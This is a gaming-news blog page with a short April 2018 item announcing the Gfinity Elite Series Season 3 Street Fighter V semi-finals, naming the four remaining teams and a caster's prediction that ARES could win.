<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='April 20, 2018'>April 20, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&title=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&title=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg&description=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&title=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-73870061495800667' itemprop='articleBody'>
<meta content='        The Gfinity Elite Series Season 3 is preparing to reach its zenith with the finals taking place on the 27th and 28th of April. Ahead...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s1600/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="420" data-original-width="620" height="432" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
The Gfinity Elite Series Season 3 is preparing to reach its zenith with the finals taking place on the 27th and 28th of April. Ahead of that our final two teams must rise victorious against their rivals. After six weeks of intense competition that has seen six of the world&#8217;s best teams knocked out of the tournament, just four teams remain.<br /><br />Who will snatch the final two spots in the final, will it be Team Envy, Fnatic, ARES, or Nordavind? Street Fighter V Caster Femi &#8216;F-Word&#8217; Onofeta weighed in on the tournament and has predicted that Ares could shock the world and take home the title.<br /><br />You can catch all the action from the semi-finals at 6pm via:<br /><a href="https://www.facebook.com/GfinitySFV/" target="_blank">https://www.facebook.com/GfinitySFV/</a> <div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series</span>
<img alt='Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s72-c/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-04-20T15:09:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&title=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&title=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg&description=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html&title=Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/04/the-third-and-final-course-of.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=73870061495800667&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/73870061495800667/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqdGm7WGXh2kjNoluytPcJxtZ5aGWrHQmpdhl2yKQcVChEIsmNVW0mfv1Au_lcKlGxFozpZkcI1NQ2ANmsf4HIHUy0ShQeuV61zKAZijXhtmk' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
